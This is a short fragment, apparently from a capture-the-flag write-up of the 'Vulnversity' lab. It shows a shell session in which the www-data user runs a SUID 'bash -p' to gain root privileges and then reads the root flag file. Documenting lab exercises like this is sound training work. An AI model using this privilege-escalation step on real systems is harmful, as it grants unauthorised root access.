 www-data@vulnuniversity:/$ bash -p
bash -p
bash-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3# cd /root
cd /root
bash-4.3# ls
ls
root.txt
bash-4.3# cat root.txt
cat root.txt
bash-4.3#